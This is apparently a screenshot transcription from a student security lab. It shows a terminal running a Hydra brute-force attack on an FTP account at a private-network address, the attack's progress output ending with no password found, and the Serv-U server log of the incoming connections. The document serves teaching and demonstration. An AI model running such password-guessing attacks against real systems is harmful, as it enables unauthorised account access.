 alumno@jaime-ubuntu:~$ hydra -l usuarioprueba1 -P Contraseñas.txt  ftp://192.168.1.41
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service orga
Hydra (http://www.thc.org/thc-hydra) starting at 2021-11-09 08:31:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19683 login tries (l:1/p:19683), ~1231 t
[DATA] attacking ftp://192.168.1.41:21/
[STATUS] 1702.00 tries/min, 1702 tries in 00:01h, 18014 to do in 00:11h, 16 active
[STATUS] 1767.00 tries/min, 5301 tries in 00:03h, 14415 to do in 00:09h, 16 active
[STATUS] 1770.86 tries/min, 12396 tries in 00:07h, 7320 to do in 00:05h, 16 active
1 of 1 target completed, 0 valid passwords found
[WARNING] Writing restore file because 15 final worker threads did not complete until end.
[ERROR] 15 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2021-11-09 08:42:20
alumno@jaime-ubuntu:~$
Serv-U [0]
File View Edit Setup Help
[5] Tue 09Nov21 08:42:21 - (019712) IP-Name: AARONS
[5] Tue 09Nov21 08:42:21 - (019712) Closing connection
[5] Tue 09Nov21 08:42:21 - (019714) Connected to 192.168.1.43 (Local address 192.168.1.41)
[5] Tue 09Nov21 08:42:21 - (019713) IP-Name: AARONS
[5] Tue 09Nov21 08:42:21 - (019713) Closing connection
[5] Tue 09Nov21 08:42:21 - (019715) Connected to 192.168.1.43 (Local address 192.168.1.41)
[5] Tue 09Nov21 08:42:21 - (019714) IP-Name: AARONS
[5] Tue 09Nov21 08:42:21 - (019714) Closing connection
[5] Tue 09Nov21 08:42:21 - (019716) Connected to 192.168.1.43 (Local address 192.168.1.41)
[5] Tue 09Nov21 08:42:21 - (019715) IP-Name: AARONS
[5] Tue 09Nov21 08:42:21 - (019715) Closing connection
[5] Tue 09Nov21 08:42:21 - (019716) IP-Name: AARONS
[5] Tue 09Nov21 08:42:21 - (019716) Closing connection